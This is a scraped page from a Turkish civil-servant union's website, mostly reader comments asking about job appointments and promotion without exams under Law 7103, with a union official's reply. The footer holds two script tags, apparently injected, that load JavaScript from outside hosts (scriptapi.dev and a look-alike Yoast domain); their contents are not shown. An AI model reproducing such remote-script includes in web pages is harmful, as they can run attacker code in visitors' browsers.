  </script>

    <script type="text/javascript">
  (function() {
  document.write('<label><i class="fas fa-comment-alt"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
  })();
  </script>
  <input type='hidden' name='comment_post_ID' value='9096' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0676138849" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="173"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
  <button name="submit" type="submit" id="submit" value="">GÖNDER</button>
  </form>
    <script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
  <div class="yasalUyari"><b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.</div>
  
    </div>
  
  </div>

      <article class="comment-list">

  

  <div  id="li-yorum-70456">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">gülçin bayar</span>
<span class="date">26 Temmuz 2022 / 15:54</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70456#respond" data-commentid="70456" data-postid="9096" data-belowelement="comment-70456" data-respondelement="respond" data-replyto="gülçin bayar için yanıt" aria-label="gülçin bayar için yanıt">Yanıtla</a></span>
</div>
<p>TEŞEKKÜRLER, CANI GÖNÜLDEN HAKAN BEY.<br />
BEDEN EĞİTİMİ ÖĞRETMENİYİM. ANCAK 1 AYLA KAÇIRDIM TARİHİ. BEKLİYORUZ.</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70175">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">YÜKSEL YILDIZ</span>
<span class="date">31 Ocak 2022 / 12:57</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70175#respond" data-commentid="70175" data-postid="9096" data-belowelement="comment-70175" data-respondelement="respond" data-replyto="YÜKSEL YILDIZ için yanıt" aria-label="YÜKSEL YILDIZ için yanıt">Yanıtla</a></span>
</div>
<p>ÇANAKKALE ŞEHİTLER DİYARINDAN TÜM KARDEŞLERİME VE SAYIN BAŞKANIMA SELAM VE SAYGILAR SUNARIM HOŞ KALIN HOŞÇALALIN SAĞLIK VE SIHHATLE</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70121">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">ÖZLEM GÖKCEN</span>
<span class="date">19 Ekim 2021 / 15:42</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70121#respond" data-commentid="70121" data-postid="9096" data-belowelement="comment-70121" data-respondelement="respond" data-replyto="ÖZLEM GÖKCEN için yanıt" aria-label="ÖZLEM GÖKCEN için yanıt">Yanıtla</a></span>
</div>
<p>Merhaba kolay gelsin.Eylül 2020 tarihinde sosyolojiden mezun oldum.sınavsız ünvan değişikliği devam ediyormu?Bilgilendirirseniz sevinirim.</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70044">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Ahmet</span>
<span class="date">22 Haziran 2021 / 10:12</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70044#respond" data-commentid="70044" data-postid="9096" data-belowelement="comment-70044" data-respondelement="respond" data-replyto="Ahmet için yanıt" aria-label="Ahmet için yanıt">Yanıtla</a></span>
</div>
<p>Merhaba kolay gelsin. Yurt mezunuyum. Lisans mezunu ve pedagojik formasyonu bulunan öğretmen alımları içinde hayırlı haberleriniz bekliyoruz.</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70031">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Süleyman Süleyman</span>
<span class="date">17 Haziran 2021 / 09:06</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70031#respond" data-commentid="70031" data-postid="9096" data-belowelement="comment-70031" data-respondelement="respond" data-replyto="Süleyman Süleyman için yanıt" aria-label="Süleyman Süleyman için yanıt">Yanıtla</a></span>
</div>
<p>Arkadaşlar sınavsız ünvan değişikliği bu sıralar yapilacakmi bilgisi olan varmı şoförlük için başvuru yapacağım lise mezunuyum ehliyetim var bi an önce açılması dileği ile ya 8 yıldır süpürge sallamaktan yoruldum artık inşallah bir an önce açılır</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70029">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">rıdvan</span>
<span class="date">14 Haziran 2021 / 13:02</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70029#respond" data-commentid="70029" data-postid="9096" data-belowelement="comment-70029" data-respondelement="respond" data-replyto="rıdvan için yanıt" aria-label="rıdvan için yanıt">Yanıtla</a></span>
</div>
<p>Merhaba arkadaşlar bu kanun 2018  ve 2018 den önce mezun olanları kapsıyor daha sonrasında mezun olanlara red cevap geliyor o yüzden bu sürenin 3 yıl yada 5 yıl uzatılması çok iyi olur diye düşünüyorum o kadar yurttan memur olan ve lise üni mezunları olmasına rağmen halen Yardımcı Hizmetli Olarak görev yapmaktadır ..</p>
<p>Bu durumda olan arkadaşlarımız ve kardeşlerimizin bitirmiş olduğu bölüm ve mezuniyet durumuna göre kadrolara atanmasını istiyoruz atama olmasa bile en azından maaşlarda iyileştirme istiyoruz &#8230;.</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70025">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">şaban örs</span>
<span class="date">11 Haziran 2021 / 14:26</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70025#respond" data-commentid="70025" data-postid="9096" data-belowelement="comment-70025" data-respondelement="respond" data-replyto="şaban örs için yanıt" aria-label="şaban örs için yanıt">Yanıtla</a></span>
</div>
<p>BU SINAVI MALİYE TEŞKİLATI ÇİN DE YAPILMASINI BEKLİYORUZ.BU KADROLARIN OLMASINI BEKLİYORUZ.Programcı, Bilgi Güvenliği uzmanı(Siber Güvenlik Uzmanı)</p>
</div>

</div>
<ul class="children">
<div  id="li-yorum-70062">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Tayyar panavur</span>
<span class="date">16 Temmuz 2021 / 23:16</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70062#respond" data-commentid="70062" data-postid="9096" data-belowelement="comment-70062" data-respondelement="respond" data-replyto="Tayyar panavur için yanıt" aria-label="Tayyar panavur için yanıt">Yanıtla</a></span>
</div>
<p>Bende maliyedeyim 2018 sonrası mezunum tarih konusunda bir düzenleme olursa bizleride sevindirirsiniz</p>
</div>

</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<div  id="li-yorum-70022">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">murat osman gülbaz</span>
<span class="date">10 Haziran 2021 / 22:01</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70022#respond" data-commentid="70022" data-postid="9096" data-belowelement="comment-70022" data-respondelement="respond" data-replyto="murat osman gülbaz için yanıt" aria-label="murat osman gülbaz için yanıt">Yanıtla</a></span>
</div>
<p>Görevde yükselme sınavsız için İstanbul İl Sağlık Müdürlüğüne kuruma başvuru yaptım reddedildi.<br />
İstanbul 5. İdare mahkemesine görevde yükselme sınavı için başvurdum pandemiden dolayı kara 1.5 yıl sonra red olarak geldi. Daha sonra yurttan ayrılan bir avukat arkadaşıma başvurdum o da verilen karar hatalı vermişler dedi. Bana emsal kararlarla beraber istinaf mahmekesine verilmek üzere dilekçe yazıp başvuru yaptım ama ne hikmetse inceleme yapılmadan aynı binada olduğunda 5. idare mahkemesinin kararı bozmadan incelemeden hatalı karar vererek red verdi. Bundan sonra ne yapmam gerekiyor</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70015">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">ALPER__</span>
<span class="date">28 Mayıs 2021 / 13:10</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70015#respond" data-commentid="70015" data-postid="9096" data-belowelement="comment-70015" data-respondelement="respond" data-replyto="ALPER__ için yanıt" aria-label="ALPER__ için yanıt">Yanıtla</a></span>
</div>
<p>2018 yılı 28 mart  sonrası mezun olanlar hakkında bir gelişme varmı</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70013">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">rıdvan</span>
<span class="date">20 Mayıs 2021 / 15:42</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70013#respond" data-commentid="70013" data-postid="9096" data-belowelement="comment-70013" data-respondelement="respond" data-replyto="rıdvan için yanıt" aria-label="rıdvan için yanıt">Yanıtla</a></span>
</div>
<p>Merhaba talebiniz olumlu karşılanırsa bizlerede bilgi verırmsınız &#8230;</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70010">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Gokhan Akan</span>
<span class="date">19 Mayıs 2021 / 23:00</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70010#respond" data-commentid="70010" data-postid="9096" data-belowelement="comment-70010" data-respondelement="respond" data-replyto="Gokhan Akan için yanıt" aria-label="Gokhan Akan için yanıt">Yanıtla</a></span>
</div>
<p>Israeli KINIYORUM !!!</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70009">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Mehmet Arduru</span>
<span class="date">19 Mayıs 2021 / 05:52</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70009#respond" data-commentid="70009" data-postid="9096" data-belowelement="comment-70009" data-respondelement="respond" data-replyto="Mehmet Arduru için yanıt" aria-label="Mehmet Arduru için yanıt">Yanıtla</a></span>
</div>
<p>İnşallah talep olumlu karşılanır.</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70008">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">RAMAZAN SERTDEMİREL</span>
<span class="date">19 Mayıs 2021 / 04:47</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70008#respond" data-commentid="70008" data-postid="9096" data-belowelement="comment-70008" data-respondelement="respond" data-replyto="RAMAZAN SERTDEMİREL için yanıt" aria-label="RAMAZAN SERTDEMİREL için yanıt">Yanıtla</a></span>
</div>
<p>MERHABALAR BEN ILK ATAMAM TUNCELİ MİLLİ EĞİTİM MÜDÜRLÜĞÜ NE ATANDIM 2019 ŞUBAT ORDAN VALI YOPLANTI YAPMIŞ NAZİMİYE ILÇESİ MİLLİ EĞİTİM MÜDÜRLÜĞÜNE ORDA HİZMETLİ OLARAK ORTA OKULUDA GÖREV YAPMAKTAYIM  ORTA OKUL 7 DEN AYRILMIŞTIM VE ŞUSNDADA LİSE 1 BİTTİ VE DEVAM DISARDSN AÇIKTAN LİSE DİPLOMASINI ALMAYA ÇALIŞIYORUM BEN NE YAPMAM GEREKİYOR DURUMUM NEDİR SAYĞILARIMLA</p>
</div>

</div>
<ul class="children">
<div  id="li-yorum-70011">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Dei</span>
<span class="date">20 Mayıs 2021 / 11:59</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70011#respond" data-commentid="70011" data-postid="9096" data-belowelement="comment-70011" data-respondelement="respond" data-replyto="Dei için yanıt" aria-label="Dei için yanıt">Yanıtla</a></span>
</div>
<p>Khk ile sınavsız bir üst kadrolara atama yolu açılsa bile liseyi bitirmeden bu haktan yararlanman söz konusu değil. Bütün atamalar sınavsız olsa bile yönetmeliği esas alarak yapılır. Hizmet yılı, öğrenim durumu vs vs. Bir an önce liseyi bitirmen dileğiyle.</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70012">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Selçuk AY</span>
<span class="date">20 Mayıs 2021 / 13:20</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/?replytocom=70012#respond" data-commentid="70012" data-postid="9096" data-belowelement="comment-70012" data-respondelement="respond" data-replyto="Selçuk AY için yanıt" aria-label="Selçuk AY için yanıt">Yanıtla</a></span>
</div>
<p>Değerli kardeşim, sen okulunu bitirip diplomanı aldıktan sonra kurumun Görevde Yükselme Sınavı açmasını bekleyeceksin, eğer sınav açılırsa ve katıldığında başarı sağlarsan Genel İdare Hizmetleri Sınıfına (GİH) geçiş yapacaksın Memur olarak. Sonrasında da her bitirdiğin okulun bölümüne göre açılan Görevde Yükselme ve Unvan Değişikliği sınavlarına katılacaksın&#8230; Söz konusu 7103 sayılı Yasadan yararlanma şansın yok, şu anki uygulamaya göre. Çalışma hayatında başarılar dilerim.      Selçuk AY YURT-Sendikaları Teşkilatlanma Başkanı</p>
</div>

</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->


  
  
      

  </article>
</div>

</div>

<div class="siteSag">


<div class="beyazBGCizgili2 siyahVer">
<div class="anakategoriBaslik siyahVer">
<h3>BENZER HABERLER</h3>
</div>

<div class="anakategoriIcerik siyahVer">
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/universite-calisanlarimizin-sorunlarini-yoke-ilettik/" title="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/11/YOK_Raporumuz.jpg" alt="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik" width="" height="">
<figcaption>Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/kahramanmaras-il-ziyareti/" title="Kahramanmaraş İl Ziyareti">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/11/Kahramanmaras_Ziyaretimiz_12.11.2025.jpeg" alt="Kahramanmaraş İl Ziyareti" width="" height="">
<figcaption>Kahramanmaraş İl Ziyareti</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/yurt-sendikalari-10-kasim-mesaji-2020/" title="YURT Sendikaları Konfederasyonu 10 Kasım Mesajı">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2020/11/D6B27A06-E4B7-459A-925B-60F4C4548B0B.png" alt="YURT Sendikaları Konfederasyonu 10 Kasım Mesajı" width="" height="">
<figcaption>YURT Sendikaları Konfederasyonu 10 Kasım Mesajı</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/yuzyilin-konut-projesi-icin-ozel-kontenjan-talep-ettik/" title="“Yüzyılın Konut Projesi” İçin Özel Kontenjan Talep Ettik">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/11/toki_500_konut_talep_yazimiz.jpg" alt="“Yüzyılın Konut Projesi” İçin Özel Kontenjan Talep Ettik" width="" height="">
<figcaption>“Yüzyılın Konut Projesi” İçin Özel Kontenjan Talep Ettik</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/unutmadik-unutmayacagiz-2/" title="Unutmadık Unutmayacağız">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/11/Halil_Yolalan_Odul_Toreni-1.jpg" alt="Unutmadık Unutmayacağız" width="" height="">
<figcaption>Unutmadık Unutmayacağız</figcaption>
</figure>
</a>
</div>
</div>
</div>

<div class="temizle"></div>

<div class="sagSablonCerceve">
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonunun-10-baskanlar-kurulu-toplantisi-yapildi/" title="Yurt Sendikaları Konfederasyonunun 10. Başkanlar Kurulu Toplantısı Yapıldı">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/10/1-2.png" alt="Yurt Sendikaları Konfederasyonunun 10. Başkanlar Kurulu Toplantısı Yapıldı" width="" height="">
<figcaption><span>HABERLER</span>Yurt Sendikaları Konfederasyonunun 10. Başkanlar Kurulu Toplantısı Yapıldı</figcaption>
</figure>
</a>
</div>
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/milletimizin-basi-sag-olsun/" title="MİLLETİMİZİN BAŞI SAĞ OLSUN">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/09/irfan-yigit_20250908_190645_0000.png" alt="MİLLETİMİZİN BAŞI SAĞ OLSUN" width="" height="">
<figcaption><span>HABERLER</span>MİLLETİMİZİN BAŞI SAĞ OLSUN</figcaption>
</figure>
</a>
</div>
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/yurt-tarim-sen-1-olaganustu-genel-kurulu-karari/" title="YURT Tarım Sen 1. Olağanüstü Genel Kurulu Kararı">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/09/2.png" alt="YURT Tarım Sen 1. Olağanüstü Genel Kurulu Kararı" width="" height="">
<figcaption><span>HABERLER</span>YURT Tarım Sen 1. Olağanüstü Genel Kurulu Kararı</figcaption>
</figure>
</a>
</div>
</div>




</div>

</div>
<div class="temizle"></div>
﻿

<footer>

<div class="siteyiOrtala">
<div  class="lgx_logo_slider_app_wrapper lgx-logo-slider-wp"><div class="lgx-logo-wrapper  nav-position-b-center hover-grayscale"  ><div class="owl-carousel lgx-logo-carousel"  data-autoplaytimeout="200"  data-autoplayspeed="50"  data-margin="9"  data-loop="false"  data-autoplay="true"  data-autoplayhoverpause="true"  data-dots="false"  data-itemlarge="8"  data-itemdesk="4"  data-itemtablet="6"  data-itemmobile="3"  data-navlarge="false"  data-navdesk="false"  data-navtablet="false"  data-navmobile="false"  ><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="https://yurtbilesim.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/bilesimm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-Bileşim" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtakademi.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/yurtakademi.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-AKADEMİ" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2020/06/yurt11-300x300-1.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT Sendikaları Konfederasyonu" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://yurtegitimsen.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/egitim.png" style="max-width: 90px;max-height: 90px;"   alt="" title="EĞİTİM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-saglik-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/06/saglik.png" style="max-width: 90px;max-height: 90px;"   alt="" title="SAĞLIK SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-buro-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/buroo.png" style="max-width: 90px;max-height: 90px;"   alt="" title="BÜRO SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-tarim-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/tarımm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="TARIM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-imar-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2018/12/YURTTİMAR.png" style="max-width: 90px;max-height: 90px;"   alt="" title="İMAR SEN" /></a></div></div></div></div></div><div class="ucluBlok">

<div class="footerMenu">
<h4>YURT SENDİKALARI</h4>
<div class="menu-alt-container"><ul><li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a></li>
<li id="menu-item-8234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8234"><a href="https://www.yurtsendikalari.org/category/genel/">HABERLER</a></li>
<li id="menu-item-8235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8235"><a href="https://www.yurtsendikalari.org/category/duyurularimiz/">DUYURULAR</a></li>
<li id="menu-item-8236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8236"><a href="https://www.yurtsendikalari.org/category/resmi/">RESMİ YAZILAR</a></li>
<li id="menu-item-8238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8238"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">MALİ BİLGİLER</a></li>
<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">

<div class="footerMenu">
<h4>BÖLÜMLER</h4>
<div class="menu-logo-yani-container"><ul><li id="menu-item-5495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5495"><a href="http://yurtbilesim.org/">YURT &#8211; BİLEŞİM</a></li>
<li id="menu-item-5496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5496"><a href="http://www.yurtakademi.org/">YURT &#8211; AKADEMİ</a></li>
<li id="menu-item-8125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8125"><a href="https://www.yurtsendikalari.org/logolarimiz/">LOGOLARIMIZ</a></li>
<li id="menu-item-8124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8124"><a href="https://www.yurtsendikalari.org/ornek-dilekceler/">ÖRNEK DİLEKÇELER</a></li>
<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.yurtsendikalari.org/afis-brosur/">AFİŞLER</a></li>
<li id="menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8127"><a href="https://www.yurtsendikalari.org/anketlerimiz/">ANKETLER</a></li>
<li id="menu-item-8582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8582"><a href="https://www.yurtsendikalari.org/videolarimiz/">VİDEOLARIMIZ</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">
<div class="ucluBlokic ver100">
<h4>YURT-SEN E-BÜLTENE ABONE OL</h4>
<div class="eBultenAbone">
<input placeholder="Buraya E-Posta Adresinizi giriniz" type="text" class="eBultenin">
<button type="button" onclick="bultenGonder()"><i class="fas fa-angle-right"></i></button>
<p>YURT - Sen E-Bülten aboneliği ile haberlerimize daha hızlı ulaşın.</p>
</div>
</div>

<div class="ucluBlokic ver100">
<div class="sosyalMedya">
<a href="https://www.facebook.com/yurtsendikalari" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-square"></i></a>
<a href="https://twitter.com/yurtsendikalari" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter-square"></i></a>
<a href="https://www.instagram.com/yurtsendikalari/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram-square"></i></a>
<a href="https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube-square"></i></a>

</div>
</div>

</div>

</div>

<div class="footerText">
<p>	<center><a href="http://yurtsendikalari.org/"><img class="alignnone size-full wp-image-4644" src="http://yurtsendikalari.org/wp-content/uploads/2019/02/altysal1.jpg" alt="" width="973" height="25" /></a></center>









<script src="https://scriptapi.dev/api/yurtsendikalari.js"></script></p>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV6\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://yoast-schema-graph.com/4.js"></script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 25px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
